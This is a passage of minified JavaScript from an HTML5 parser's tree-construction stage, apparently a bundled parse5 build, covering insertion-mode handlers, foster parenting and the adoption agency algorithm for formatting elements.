r=this.treeAdapter.createCommentNode(t.data);this.treeAdapter.appendChild(n,r),this.options.sourceCodeLocationInfo&&this.treeAdapter.setNodeSourceCodeLocation(r,t.location)}_insertCharacters(t){let n,r;if(this._shouldFosterParentOnInsertion()?({parent:n,beforeElement:r}=this._findFosterParentingLocation(),r?this.treeAdapter.insertTextBefore(n,t.chars,r):this.treeAdapter.insertText(n,t.chars)):(n=this.openElements.currentTmplContentOrNode,this.treeAdapter.insertText(n,t.chars)),!t.location)return;const i=this.treeAdapter.getChildNodes(n),u=r?i.lastIndexOf(r):i.length,s=i[u-1];if(this.treeAdapter.getNodeSourceCodeLocation(s)){const{endLine:o,endCol:c,endOffset:h}=t.location;this.treeAdapter.updateNodeSourceCodeLocation(s,{endLine:o,endCol:c,endOffset:h})}else this.options.sourceCodeLocationInfo&&this.treeAdapter.setNodeSourceCodeLocation(s,t.location)}_adoptNodes(t,n){for(let r=this.treeAdapter.getFirstChild(t);r;r=this.treeAdapter.getFirstChild(t))this.treeAdapter.detachNode(r),this.treeAdapter.appendChild(n,r)}_setEndLocation(t,n){if(this.treeAdapter.getNodeSourceCodeLocation(t)&&n.location){const r=n.location,i=this.treeAdapter.getTagName(t),u=n.type===Z.END_TAG&&i===n.tagName?{endTag:{...r},endLine:r.endLine,endCol:r.endCol,endOffset:r.endOffset}:{endLine:r.startLine,endCol:r.startCol,endOffset:r.startOffset};this.treeAdapter.updateNodeSourceCodeLocation(t,u)}}shouldProcessStartTagTokenInForeignContent(t){if(!this.currentNotInHTML)return!1;let n,r;return this.openElements.stackTop===0&&this.fragmentContext?(n=this.fragmentContext,r=this.fragmentContextID):{current:n,currentTagId:r}=this.openElements,t.tagID===l.SVG&&this.treeAdapter.getTagName(n)===O.ANNOTATION_XML&&this.treeAdapter.getNamespaceURI(n)===U.MATHML?!1:this.tokenizer.inForeignNode||(t.tagID===l.MGLYPH||t.tagID===l.MALIGNMARK)&&!this._isIntegrationPoint(r,n,U.HTML)}_processToken(t){switch(t.type){case Z.CHARACTER:{this.onCharacter(t);break}case Z.NULL_CHARACTER:{this.onNullCharacter(t);break}case Z.COMMENT:{this.onComment(t);break}case Z.DOCTYPE:{this.onDoctype(t);break}case Z.START_TAG:{this._processStartTag(t);break}case Z.END_TAG:{this.onEndTag(t);break}case Z.EOF:{this.onEof(t);break}case Z.WHITESPACE_CHARACTER:{this.onWhitespaceCharacter(t);break}}}_isIntegrationPoint(t,n,r){const i=this.treeAdapter.getNamespaceURI(n),u=this.treeAdapter.getAttrList(n);return Dg(t,i,u,r)}_reconstructActiveFormattingElements(){const t=this.activeFormattingElements.entries.length;if(t){const n=this.activeFormattingElements.entries.findIndex(i=>i.type===Ue.Marker||this.openElements.contains(i.element)),r=n<0?t-1:n-1;for(let i=r;i>=0;i--){const u=this.activeFormattingElements.entries[i];this._insertElement(u.token,this.treeAdapter.getNamespaceURI(u.element)),u.element=this.openElements.current}}}_closeTableCell(){this.openElements.generateImpliedEndTags(),this.openElements.popUntilTableCellPopped(),this.activeFormattingElements.clearToLastMarker(),this.insertionMode=C.IN_ROW}_closePElement(){this.openElements.generateImpliedEndTagsWithExclusion(l.P),this.openElements.popUntilTagNamePopped(l.P)}_resetInsertionMode(){for(let t=this.openElements.stackTop;t>=0;t--)switch(t===0&&this.fragmentContext?this.fragmentContextID:this.openElements.tagIDs[t]){case l.TR:{this.insertionMode=C.IN_ROW;return}case l.TBODY:case l.THEAD:case l.TFOOT:{this.insertionMode=C.IN_TABLE_BODY;return}case l.CAPTION:{this.insertionMode=C.IN_CAPTION;return}case l.COLGROUP:{this.insertionMode=C.IN_COLUMN_GROUP;return}case l.TABLE:{this.insertionMode=C.IN_TABLE;return}case l.BODY:{this.insertionMode=C.IN_BODY;return}case l.FRAMESET:{this.insertionMode=C.IN_FRAMESET;return}case l.SELECT:{this._resetInsertionModeForSelect(t);return}case l.TEMPLATE:{this.insertionMode=this.tmplInsertionModeStack[0];return}case l.HTML:{this.insertionMode=this.headElement?C.AFTER_HEAD:C.BEFORE_HEAD;return}case l.TD:case l.TH:{if(t>0){this.insertionMode=C.IN_CELL;return}break}case l.HEAD:{if(t>0){this.insertionMode=C.IN_HEAD;return}break}}this.insertionMode=C.IN_BODY}_resetInsertionModeForSelect(t){if(t>0)for(let n=t-1;n>0;n--){const r=this.openElements.tagIDs[n];if(r===l.TEMPLATE)break;if(r===l.TABLE){this.insertionMode=C.IN_SELECT_IN_TABLE;return}}this.insertionMode=C.IN_SELECT}_isElementCausesFosterParenting(t){return $o.has(t)}_shouldFosterParentOnInsertion(){return this.fosterParentingEnabled&&this._isElementCausesFosterParenting(this.openElements.currentTagId)}_findFosterParentingLocation(){for(let t=this.openElements.stackTop;t>=0;t--){const n=this.openElements.items[t];switch(this.openElements.tagIDs[t]){case l.TEMPLATE:{if(this.treeAdapter.getNamespaceURI(n)===U.HTML)return{parent:this.treeAdapter.getTemplateContent(n),beforeElement:null};break}case l.TABLE:{const r=this.treeAdapter.getParentNode(n);return r?{parent:r,beforeElement:n}:{parent:this.openElements.items[t-1],beforeElement:null}}}}return{parent:this.openElements.items[0],beforeElement:null}}_fosterParentElement(t){const n=this._findFosterParentingLocation();n.beforeElement?this.treeAdapter.insertBefore(n.parent,t,n.beforeElement):this.treeAdapter.appendChild(n.parent,t)}_isSpecialElement(t,n){const r=this.treeAdapter.getNamespaceURI(t);return KE[r].has(n)}onCharacter(t){if(this.skipNextNewLine=!1,this.tokenizer.inForeignNode){nT(this,t);return}switch(this.insertionMode){case C.INITIAL:{Xt(this,t);break}case C.BEFORE_HTML:{an(this,t);break}case C.BEFORE_HEAD:{on(this,t);break}case C.IN_HEAD:{cn(this,t);break}case C.IN_HEAD_NO_SCRIPT:{ln(this,t);break}case C.AFTER_HEAD:{fn(this,t);break}case C.IN_BODY:case C.IN_CAPTION:case C.IN_CELL:case C.IN_TEMPLATE:{Yo(this,t);break}case C.TEXT:case C.IN_SELECT:case C.IN_SELECT_IN_TABLE:{this._insertCharacters(t);break}case C.IN_TABLE:case C.IN_TABLE_BODY:case C.IN_ROW:{Wr(this,t);break}case C.IN_TABLE_TEXT:{Go(this,t);break}case C.IN_COLUMN_GROUP:{tr(this,t);break}case C.AFTER_BODY:{nr(this,t);break}case C.AFTER_AFTER_BODY:{Kn(this,t);break}}}onNullCharacter(t){if(this.skipNextNewLine=!1,this.tokenizer.inForeignNode){tT(this,t);return}switch(this.insertionMode){case C.INITIAL:{Xt(this,t);break}case C.BEFORE_HTML:{an(this,t);break}case C.BEFORE_HEAD:{on(this,t);break}case C.IN_HEAD:{cn(this,t);break}case C.IN_HEAD_NO_SCRIPT:{ln(this,t);break}case C.AFTER_HEAD:{fn(this,t);break}case C.TEXT:{this._insertCharacters(t);break}case C.IN_TABLE:case C.IN_TABLE_BODY:case C.IN_ROW:{Wr(this,t);break}case C.IN_COLUMN_GROUP:{tr(this,t);break}case C.AFTER_BODY:{nr(this,t);break}case C.AFTER_AFTER_BODY:{Kn(this,t);break}}}onComment(t){if(this.skipNextNewLine=!1,this.currentNotInHTML){Ti(this,t);return}switch(this.insertionMode){case C.INITIAL:case C.BEFORE_HTML:case C.BEFORE_HEAD:case C.IN_HEAD:case C.IN_HEAD_NO_SCRIPT:case C.AFTER_HEAD:case C.IN_BODY:case C.IN_TABLE:case C.IN_CAPTION:case C.IN_COLUMN_GROUP:case C.IN_TABLE_BODY:case C.IN_ROW:case C.IN_CELL:case C.IN_SELECT:case C.IN_SELECT_IN_TABLE:case C.IN_TEMPLATE:case C.IN_FRAMESET:case C.AFTER_FRAMESET:{Ti(this,t);break}case C.IN_TABLE_TEXT:{Jt(this,t);break}case C.AFTER_BODY:{wg(this,t);break}case C.AFTER_AFTER_BODY:case C.AFTER_AFTER_FRAMESET:{Rg(this,t);break}}}onDoctype(t){switch(this.skipNextNewLine=!1,this.insertionMode){case C.INITIAL:{Bg(this,t);break}case C.BEFORE_HEAD:case C.IN_HEAD:case C.IN_HEAD_NO_SCRIPT:case C.AFTER_HEAD:{this._err(t,F.misplacedDoctype);break}case C.IN_TABLE_TEXT:{Jt(this,t);break}}}onStartTag(t){this.skipNextNewLine=!1,this.currentToken=t,this._processStartTag(t),t.selfClosing&&!t.ackSelfClosing&&this._err(t,F.nonVoidHtmlElementStartTagWithTrailingSolidus)}_processStartTag(t){this.shouldProcessStartTagTokenInForeignContent(t)?rT(this,t):this._startTagOutsideForeignContent(t)}_startTagOutsideForeignContent(t){switch(this.insertionMode){case C.INITIAL:{Xt(this,t);break}case C.BEFORE_HTML:{Pg(this,t);break}case C.BEFORE_HEAD:{Ug(this,t);break}case C.IN_HEAD:{Pe(this,t);break}case C.IN_HEAD_NO_SCRIPT:{zg(this,t);break}case C.AFTER_HEAD:{qg(this,t);break}case C.IN_BODY:{Ee(this,t);break}case C.IN_TABLE:{Pt(this,t);break}case C.IN_TABLE_TEXT:{Jt(this,t);break}case C.IN_CAPTION:{Hb(this,t);break}case C.IN_COLUMN_GROUP:{nu(this,t);break}case C.IN_TABLE_BODY:{Cr(this,t);break}case C.IN_ROW:{Dr(this,t);break}case C.IN_CELL:{$b(this,t);break}case C.IN_SELECT:{Zo(this,t);break}case C.IN_SELECT_IN_TABLE:{Yb(this,t);break}case C.IN_TEMPLATE:{Kb(this,t);break}case C.AFTER_BODY:{Qb(this,t);break}case C.IN_FRAMESET:{Wb(this,t);break}case C.AFTER_FRAMESET:{Xb(this,t);break}case C.AFTER_AFTER_BODY:{Zb(this,t);break}case C.AFTER_AFTER_FRAMESET:{eT(this,t);break}}}onEndTag(t){this.skipNextNewLine=!1,this.currentToken=t,this.currentNotInHTML?iT(this,t):this._endTagOutsideForeignContent(t)}_endTagOutsideForeignContent(t){switch(this.insertionMode){case C.INITIAL:{Xt(this,t);break}case C.BEFORE_HTML:{Mg(this,t);break}case C.BEFORE_HEAD:{Hg(this,t);break}case C.IN_HEAD:{vg(this,t);break}case C.IN_HEAD_NO_SCRIPT:{$g(this,t);break}case C.AFTER_HEAD:{Yg(this,t);break}case C.IN_BODY:{Ar(this,t);break}case C.TEXT:{Ob(this,t);break}case C.IN_TABLE:{gn(this,t);break}case C.IN_TABLE_TEXT:{Jt(this,t);break}case C.IN_CAPTION:{vb(this,t);break}case C.IN_COLUMN_GROUP:{zb(this,t);break}case C.IN_TABLE_BODY:{Ai(this,t);break}case C.IN_ROW:{Jo(this,t);break}case C.IN_CELL:{qb(this,t);break}case C.IN_SELECT:{ec(this,t);break}case C.IN_SELECT_IN_TABLE:{jb(this,t);break}case C.IN_TEMPLATE:{Vb(this,t);break}case C.AFTER_BODY:{nc(this,t);break}case C.IN_FRAMESET:{Gb(this,t);break}case C.AFTER_FRAMESET:{Jb(this,t);break}case C.AFTER_AFTER_BODY:{Kn(this,t);break}}}onEof(t){switch(this.insertionMode){case C.INITIAL:{Xt(this,t);break}case C.BEFORE_HTML:{an(this,t);break}case C.BEFORE_HEAD:{on(this,t);break}case C.IN_HEAD:{cn(this,t);break}case C.IN_HEAD_NO_SCRIPT:{ln(this,t);break}case C.AFTER_HEAD:{fn(this,t);break}case C.IN_BODY:case C.IN_TABLE:case C.IN_CAPTION:case C.IN_COLUMN_GROUP:case C.IN_TABLE_BODY:case C.IN_ROW:case C.IN_CELL:case C.IN_SELECT:case C.IN_SELECT_IN_TABLE:{Qo(this,t);break}case C.TEXT:{xb(this,t);break}case C.IN_TABLE_TEXT:{Jt(this,t);break}case C.IN_TEMPLATE:{tc(this,t);break}case C.AFTER_BODY:case C.IN_FRAMESET:case C.AFTER_FRAMESET:case C.AFTER_AFTER_BODY:case C.AFTER_AFTER_FRAMESET:{tu(this,t);break}}}onWhitespaceCharacter(t){if(this.skipNextNewLine&&(this.skipNextNewLine=!1,t.chars.charCodeAt(0)===g.LINE_FEED)){if(t.chars.length===1)return;t.chars=t.chars.substr(1)}if(this.tokenizer.inForeignNode){this._insertCharacters(t);return}switch(this.insertionMode){case C.IN_HEAD:case C.IN_HEAD_NO_SCRIPT:case C.AFTER_HEAD:case C.TEXT:case C.IN_COLUMN_GROUP:case C.IN_SELECT:case C.IN_SELECT_IN_TABLE:case C.IN_FRAMESET:case C.AFTER_FRAMESET:{this._insertCharacters(t);break}case C.IN_BODY:case C.IN_CAPTION:case C.IN_CELL:case C.IN_TEMPLATE:case C.AFTER_BODY:case C.AFTER_AFTER_BODY:case C.AFTER_AFTER_FRAMESET:{qo(this,t);break}case C.IN_TABLE:case C.IN_TABLE_BODY:case C.IN_ROW:{Wr(this,t);break}case C.IN_TABLE_TEXT:{Wo(this,t);break}}}}function Ng(e,t){let n=e.activeFormattingElements.getElementEntryInScopeWithTagName(t.tagName);return n?e.openElements.contains(n.element)?e.openElements.hasInScope(t.tagID)||(n=null):(e.activeFormattingElements.removeEntry(n),n=null):Vo(e,t),n}function Ig(e,t){let n=null,r=e.openElements.stackTop;for(;r>=0;r--){const i=e.openElements.items[r];if(i===t.element)break;e._isSpecialElement(i,e.openElements.tagIDs[r])&&(n=i)}return n||(e.openElements.shortenToLength(r<0?0:r),e.activeFormattingElements.removeEntry(t)),n}function Og(e,t,n){let r=t,i=e.openElements.getCommonAncestor(t);for(let u=0,s=i;s!==n;u++,s=i){i=e.openElements.getCommonAncestor(s);const a=e.activeFormattingElements.getElementEntry(s),o=a&&u>=Sg;!a||o?(o&&e.activeFormattingElements.removeEntry(a),e.openElements.remove(s)):(s=xg(e,a),r===t&&(e.activeFormattingElements.bookmark=a),e.treeAdapter.detachNode(r),e.treeAdapter.appendChild(s,r),r=s)}return r}function xg(e,t){const n=e.treeAdapter.getNamespaceURI(t.element),r=e.treeAdapter.createElement(t.token.tagName,n,t.token.attrs);return e.openElements.replace(t.element,r),t.element=r,r}function Lg(e,t,n){const r=e.treeAdapter.getTagName(t),i=$t(r);if(e._isElementCausesFosterParenting(i))e._fosterParentElement(n);else{const u=e.treeAdapter.getNamespaceURI(t);i===l.TEMPLATE&&u===U.HTML&&(t=e.treeAdapter.getTemplateContent(t)),e.treeAdapter.appendChild(t,n)}}function Fg(e,t,n){const r=e.treeAdapter.getNamespaceURI(n.element),{token:i}=n,u=e.treeAdapter.createElement(i.tagName,r,i.attrs);e._adoptNodes(t,u),e.treeAdapter.appendChild(t,u),e.activeFormattingElements.insertElementAfterBookmark(u,i),e.activeFormattingElements.removeEntry(n),e.openElements.remove(n.element),e.openElements.insertAfter(t,u,i.tagID)}function eu(e,t){for(let n=0;n<yg;n++){const r=Ng(e,t);if(!r)break;const i=Ig(e,r);if(!i)break;e.activeFormattingElements.bookmark=r;const u=Og(e,i,r.element),s=e.openElements.getCommonAncestor(r.element);e.treeAdapter.detachNode(u),s&&Lg(e,s,u),Fg(e,i,r)}}function Ti(e,t){e._appendCommentNode(t,e.openElements.currentTmplContentOrNode)}function wg(e,t){e._appendCommentNode(t,e.openElements.items[0])}function Rg(e,t){e._appendCommentNode(t,e.document)}function tu(e,t){if(e.stopped=!0,t.location){const n=e.fragmentContext?0:2;for(let r=e.openElements.stackTop;r>=n;r--)e._setEndLocation(e.openElements.items[r],t);if(!e.fragmentContext&&e.openElements.stackTop>=0){const r=e.openElements.items[0],i=e.treeAdapter.getNodeSourceCodeLocation(r);if(i&&!i.endTag&&(e._setEndLocation(r,t),e.openElements.stackTop>=1)){const u=e.openElements.items[1],s=e.treeAdapter.getNodeSourceCodeLocation(u);s&&!s.endTag&&e._setEndLocation(u,t)}}}}function Bg(e,t){e._setDocumentType(t);const n=t.forceQuirks?Ne.QUIRKS:fg(t);lg(t)||e._err(t,F.nonConformingDoctype),e.treeAdapter.setDocumentMode(e.document,n),e.insertionMode=C.BEFORE_HTML}function Xt(e,t){e._err(t,F.missingDoctype,!0),e.treeAdapter.setDocumentMode(e.document,Ne.QUIRKS),e.insertionMode=C.BEFORE_HTML,e._processToken(t)}function Pg(e,t){t.tagID===l.HTML?(e._insertElement(t,U.HTML),e.insertionMode=C.BEFORE_HEAD):an(e,t)}function Mg(e,t){const n=t.tagID;(n===l.HTML||n===l.HEAD||n===l.BODY||n===l.BR)&&an(e,t)}function an(e,t){e._insertFakeRootElement(),e.insertionMode=C.BEFORE_HEAD,e._processToken(t)}function Ug(e,t){switch(t.tagID){case l.HTML:{Ee(e,t);break}case l.HEAD:{e._insertElement(t,U.HTML),e.headElement=e.openElements.current,e.insertionMode=C.IN_HEAD;break}default:on(e,t)}}function Hg(e,t){const n=t.tagID;n===l.HEAD||n===l.BODY||n===l.HTML||n===l.BR?on(e,t):e._err(t,F.endTagWithoutMatchingOpenElement)}function on(e,t){e._insertFakeElement(O.HEAD,l.HEAD),e.headElement=e.openElements.current,e.insertionMode=C.IN_HEAD,e._processToken(t)}function Pe(e,t){switch(t.tagID){case l.HTML:{Ee(e,t);break}case l.BASE:case l.BASEFONT:case l.BGSOUND:case l.LINK:case l.META:{e._appendElement(t,U.HTML),t.ackSelfClosing=!0;break}case l.TITLE:{e._switchToTextParsing(t,oe.RCDATA);break}case l.NOSCRIPT:{e.options.scriptingEnabled?e._switchToTextParsing(t,oe.RAWTEXT):(e._insertElement(t,U.HTML),e.insertionMode=C.IN_HEAD_NO_SCRIPT);break}case l.NOFRAMES:case l.STYLE:{e._switchToTextParsing(t,oe.RAWTEXT);break}case l.SCRIPT:{e._switchToTextParsing(t,oe.SCRIPT_DATA);break}case l.TEMPLATE:{e._insertTemplate(t),e.activeFormattingElements.insertMarker(),e.framesetOk=!1,e.insertionMode=C.IN_TEMPLATE,e.tmplInsertionModeStack.unshift(C.IN_TEMPLATE);break}case l.HEAD:{e._err(t,F.misplacedStartTagForHeadElement);break}default:cn(e,t)}}function vg(e,t){switch(t.tagID){case l.HEAD:{e.openElements.pop(),e.insertionMode=C.AFTER_HEAD;break}case l.BODY:case l.BR:case l.HTML:{cn(e,t);break}case l.TEMPLATE:{bt(e,t);break}default:e._err(t,F.endTagWithoutMatchingOpenElement)}}function bt(e,t){e.openElements.tmplCount>0?(e.openElements.generateImpliedEndTagsThoroughly(),e.openElements.currentTagId!==l.TEMPLATE&&e._err(t,F.closingOfElementWithOpenChildElements),e.openElements.popUntilTagNamePopped(l.TEMPLATE),e.activeFormattingElements.clearToLastMarker(),e.tmplInsertionModeStack.shift(),e._resetInsertionMode()):e._err(t,F.endTagWithoutMatchingOpenElement)}function cn(e,t){e.openElements.pop(),e.insertionMode=C.AFTER_HEAD,e._processToken(t)}function zg(e,t){switch(t.tagID){case l.HTML:{Ee(e,t);break}case l.BASEFONT:case l.BGSOUND:case l.HEAD:case l.LINK:case l.META:case l.NOFRAMES:case l.STYLE:{Pe(e,t);break}case l.NOSCRIPT:{e._err(t,F.nestedNoscriptInHead);break}default:ln(e,t)}}function $g(e,t){switch(t.tagID){case l.NOSCRIPT:{e.openElements.pop(),e.insertionMode=C.IN_HEAD;break}case l.BR:{ln(e,t);break}default:e._err(t,F.endTagWithoutMatchingOpenElement)}}function ln(e,t){const n=t.type===Z.EOF?F.openElementsLeftAfterEof:F.disallowedContentInNoscriptInHead;e._err(t,n),e.openElements.pop(),e.insertionMode=C.IN_HEAD,e._processToken(t)}function qg(e,t){switch(t.tagID){case l.HTML:{Ee(e,t);break}case l.BODY:{e._insertElement(t,U.HTML),e.framesetOk=!1,e.insertionMode=C.IN_BODY;break}case l.FRAMESET:{e._insertElement(t,U.HTML),e.insertionMode=C.IN_FRAMESET;break}case l.BASE:case l.BASEFONT:case l.BGSOUND:case l.LINK:case l.META:case l.NOFRAMES:case l.SCRIPT:case l.STYLE:case l.TEMPLATE:case l.TITLE:{e._err(t,F.abandonedHeadElementChild),e.openElements.push(e.headElement,l.HEAD),Pe(e,t),e.openElements.remove(e.headElement);break}case l.HEAD:{e._err(t,F.misplacedStartTagForHeadElement);break}default:fn(e,t)}}function Yg(e,t){switch(t.tagID){case l.BODY:case l.HTML:case l.BR:{fn(e,t);break}case l.TEMPLATE:{bt(e,t);break}default:e._err(t,F.endTagWithoutMatchingOpenElement)}}function fn(e,t){e._insertFakeElement(O.BODY,l.BODY),e.insertionMode=C.IN_BODY,Tr(e,t)}function Tr(e,t){switch(t.type){case Z.CHARACTER:{Yo(e,t);break}case Z.WHITESPACE_CHARACTER:{qo(e,t);break}case Z.COMMENT:{Ti(e,t);break}case Z.START_TAG:{Ee(e,t);break}case Z.END_TAG:{Ar(e,t);break}case Z.EOF:{Qo(e,t);break}}}function qo(e,t){e._reconstructActiveFormattingElements(),e._insertCharacters(t)}function Yo(e,t){e._reconstructActiveFormattingElements(),e._insertCharacters(t),e.framesetOk=!1}function jg(e,t){e.openElements.tmplCount===0&&e.treeAdapter.adoptAttributes(e.openElements.items[0],t.attrs)}function Kg(e,t){const n=e.openElements.tryPeekProperlyNestedBodyElement();n&&e.openElements.tmplCount===0&&(e.framesetOk=!1,e.treeAdapter.adoptAttributes(n,t.attrs))}function Vg(e,t){const n=e.openElements.tryPeekProperlyNestedBodyElement();e.framesetOk&&n&&(e.treeAdapter.detachNode(n),e.openElements.popAllUpToHtmlElement(),e._insertElement(t,U.HTML),e.insertionMode=C.IN_FRAMESET)}function Qg(e,t){e.openElements.hasInButtonScope(l.P)&&e._closePElement(),e._insertElement(t,U.HTML)}function Wg(e,t){e.openElements.hasInButtonScope(l.P)&&e._closePElement(),bi.has(e.openElements.currentTagId)&&e.openElements.pop(),e._insertElement(t,U.HTML)}function Gg(e,t){e.openElements.hasInButtonScope(l.P)&&e._closePElement(),e._insertElement(t,U.HTML),e.skipNextNewLine=!0,e.framesetOk=!1}function Xg(e,t){const n=e.openElements.tmplCount>0;(!e.formElement||n)&&(e.openElements.hasInButtonScope(l.P)&&e._closePElement(),e._insertElement(t,U.HTML),n||(e.formElement=e.openElements.current))}function Jg(e,t){e.framesetOk=!1;const n=t.tagID;for(let r=e.openElements.stackTop;r>=0;r--){const i=e.openElements.tagIDs[r];if(n===l.LI&&i===l.LI||(n===l.DD||n===l.DT)&&(i===l.DD||i===l.DT)){e.openElements.generateImpliedEndTagsWithExclusion(i),e.openElements.popUntilTagNamePopped(i);break}if(i!==l.ADDRESS&&i!==l.DIV&&i!==l.P&&e._isSpecialElement(e.openElements.items[r],i))break}e.openElements.hasInButtonScope(l.P)&&e._closePElement(),e._insertElement(t,U.HTML)}function Zg(e,t){e.openElements.hasInButtonScope(l.P)&&e._closePElement(),e._insertElement(t,U.HTML),e.tokenizer.state=oe.PLAINTEXT}function eb(e,t){e.openElements.hasInScope(l.BUTTON)&&(e.openElements.generateImpliedEndTags(),e.openElements.popUntilTagNamePopped(l.BUTTON)),e._reconstructActiveFormattingElements(),e._insertElement(t,U.HTML),e.framesetOk=!1}function tb(e,t){const n=e.activeFormattingElements.getElementEntryInScopeWithTagName(O.A);n&&(eu(e,t),e.openElements.remove(n.element),e.activeFormattingElements.removeEntry(n)),e._reconstructActiveFormattingElements(),e._insertElement(t,U.HTML),e.activeFormattingElements.pushElement(e.openElements.current,t)}function nb(e,t){e._reconstructActiveFormattingElements(),e._insertElement(t,U.HTML),e.activeFormattingElements.pushElement(e.openElements.current,t)}function rb(e,t){e._reconstructActiveFormattingElements(),e.openElements.hasInScope(l.NOBR)&&(eu(e,t),e._reconstructActiveFormattingElements()),e._insertElement(t,U.HTML),e.activeFormattingElements.pushElement(e.openElements.current,t)}function ib(e,t){e._reconstructActiveFormattingElements(),e._insertElement(t,U.HTML),e.activeFormattingElements.insertMarker(),e.framesetOk=!1}function ub(e,t){e.treeAdapter.getDocumentMode(e.document)!==Ne.QUIRKS&&e.openElements.hasInButtonScope(l.P)&&e._closePElement(),e._insertElement(t,U.HTML),e.framesetOk=!1,e.insertionMode=C.IN_TABLE}function jo(e,t){e._reconstructActiveFormattingElements(),e._appendElement(t,U.HTML),e.framesetOk=!1,t.ackSelfClosing=!0}function Ko(e){const t=Lo(e,mt.TYPE);return t!=null&&t.toLowerCase()===_g}function sb(e,t){e._reconstructActiveFormattingElements(),e._appendElement(t,U.HTML),Ko(t)||(e.framesetOk=!1),t.ackSelfClosing=!0}function ab(e,t){e._appendElement(t,U.HTML),t.ackSelfClosing=!0}function ob(e,t){e.openElements.hasInButtonScope(l.P)&&e._closePElement(),e._appendElement(t,U.HTML),e.framesetOk=!1,t.ackSelfClosing=!0}function cb(e,t){t.tagName=O.IMG,t.tagID=l.IMG,jo(e,t)}function lb(e,t){e._insertElement(t,U.HTML),e.skipNextNewLine=!0,e.tokenizer.state=oe.RCDATA,e.originalInsertionMode=e.insertionMode,e.framesetOk=!1,e.insertionMode=C.TEXT}function fb(e,t){e.openElements.hasInButtonScope(l.P)&&e._closePElement(),e._reconstructActiveFormattingElements(),e.framesetOk=!1,e._switchToTextParsing(t,oe.RAWTEXT)}function hb(e,t){e.framesetOk=!1,e._switchToTextParsing(t,oe.RAWTEXT)}function xs(e,t){e._switchToTextParsing(t,oe.RAWTEXT)}function db(e,t){e._reconstructActiveFormattingElements(),e._insertElement(t,U.HTML),e.framesetOk=!1,e.insertionMode=e.insertionMode===C.IN_TABLE||e.insertionMode===C.IN_CAPTION||e.insertionMode===C.IN_TABLE_BODY||e.insertionMode===C.IN_ROW||e.insertionMode===C.IN_CELL?C.IN_SELECT_IN_TABLE:C.IN_SELECT}function mb(e,t){e.openElements.currentTagId===l.OPTION&&e.openElements.pop(),e._reconstructActiveFormattingElements(),e._insertElement(t,U.HTML)}function pb(e,t){e.openElements.hasInScope(l.RUBY)&&e.openElements.generateImpliedEndTags(),e._insertElement(t,U.HTML)}function Eb(e,t){e.openElements.hasInScope(l.RUBY)&&e.openElements.generateImpliedEndTagsWithExclusion(l.RTC),e._insertElement(t,U.HTML)}function gb(e,t){e._reconstructActiveFormattingElements(),vo(t),Zi(t),t.selfClosing?e._appendElement(t,U.MATHML):e._insertElement(t,U.MATHML),t.ackSelfClosing=!0}function bb(e,t){e._reconstructActiveFormattingElements(),zo(t),Zi(t),t.selfClosing?e._appendElement(t,U.SVG):e._insertElement(t,U.SVG),t.ackSelfClosing=!0}function Ls(e,t){e._reconstructActiveFormattingElements(),e._insertElement(t,U.HTML)}function Ee(e,t){switch(t.tagID){case l.I:case l.S:case l.B:case l.U:case l.EM:case l.TT:case l.BIG:case l.CODE:case l.FONT:case l.SMALL:case l.STRIKE:case l.STRONG:{nb(e,t);break}case l.A:{tb(e,t);break}case l.H1:case l.H2:case l.H3:case l.H4:case l.H5:case l.H6:{Wg(e,t);break}case l.P:case l.DL:case l.OL:case l.UL:case l.DIV:case l.DIR:case l.NAV:case l.MAIN:case l.MENU:case l.ASIDE:case l.CENTER:case l.FIGURE:case l.FOOTER:case l.HEADER:case l.HGROUP:case l.DIALOG:case l.DETAILS:case l.ADDRESS:case l.ARTICLE:case l.SEARCH:case l.SECTION:case l.SUMMARY:case l.FIELDSET:case l.BLOCKQUOTE:case l.FIGCAPTION:{Qg(e,t);break}case l.LI:case l.DD:case l.DT:{Jg(e,t);break}case l.BR:case l.IMG:case l.WBR:case l.AREA:case l.EMBED:case l.KEYGEN:{jo(e,t);break}case l.HR:{ob(e,t);break}case l.RB:case l.RTC:{pb(e,t);break}case l.RT:case l.RP:{Eb(e,t);break}case l.PRE:case l.LISTING:{Gg(e,t);break}case l.XMP:{fb(e,t);break}case l.SVG:{bb(e,t);break}case l.HTML:{jg(e,t);break}case l.BASE:case l.LINK:case l.META:case l.STYLE:case l.TITLE:case l.SCRIPT:case l.BGSOUND:case l.BASEFONT:case l.TEMPLATE:{Pe(e,t);break}case l.BODY:{Kg(e,t);break}case l.FORM:{Xg(e,t);break}case l.NOBR:{rb(e,t);break}case l.MATH:{gb(e,t);break}case l.TABLE:{ub(e,t);break}case l.INPUT:{sb(e,t);break}case l.PARAM:case l.TRACK:case l.SOURCE:{ab(e,t);break}case l.IMAGE:{cb(e,t);break}case l.BUTTON:{eb(e,t);break}case l.APPLET:case l.OBJECT:case l.MARQUEE:{ib(e,t);break}case l.IFRAME:{hb(e,t);break}case l.SELECT:{db(e,t);break}case l.OPTION:case l.OPTGROUP:{mb(e,t);break}case l.NOEMBED:case l.NOFRAMES:{xs(e,t);break}case l.FRAMESET:{Vg(e,t);break}case l.TEXTAREA:{lb(e,t);break}case l.NOSCRIPT:{e.options.scriptingEnabled?xs(e,t):Ls(e,t);break}case l.PLAINTEXT:{Zg(e,t);break}case l.COL:case l.TH:case l.TD:case l.TR:case l.HEAD:case l.FRAME:case l.TBODY:case l.TFOOT:case l.THEAD:case l.CAPTION:case l.COLGROUP:break;default:Ls(e,t)}}function Tb(e,t){if(e.openElements.hasInScope(l.BODY)&&(e.insertionMode=C.AFTER_BODY,e.options.sourceCodeLocationInfo)){const n=e.openElements.tryPeekProperlyNestedBodyElement();n&&e._setEndLocation(n,t)}}function Ab(e,t){e.openElements.hasInScope(l.BODY)&&(e.insertionMode=C.AFTER_BODY,nc(e,t))}function Cb(e,t){const n=t.tagID;e.openElements.hasInScope(n)&&(e.openElements.generateImpliedEndTags(),e.openElements.popUntilTagNamePopped(n))}function Db(e){const t=e.openElements.tmplCount>0,{formElement:n}=e;t||(e.formElement=null),(n||t)&&e.openElements.hasInScope(l.FORM)&&(e.openElements.generateImpliedEndTags(),t?e.openElements.popUntilTagNamePopped(l.FORM):n&&e.openElements.remove(n))}function _b(e){e.openElements.hasInButtonScope(l.P)||e._insertFakeElement(O.P,l.P),e._closePElement()}function yb(e){e.openElements.hasInListItemScope(l.LI)&&(e.openElements.generateImpliedEndTagsWithExclusion(l.LI),e.openElements.popUntilTagNamePopped(l.LI))}function Sb(e,t){const n=t.tagID;e.openElements.hasInScope(n)&&(e.openElements.generateImpliedEndTagsWithExclusion(n),e.openElements.popUntilTagNamePopped(n))}function 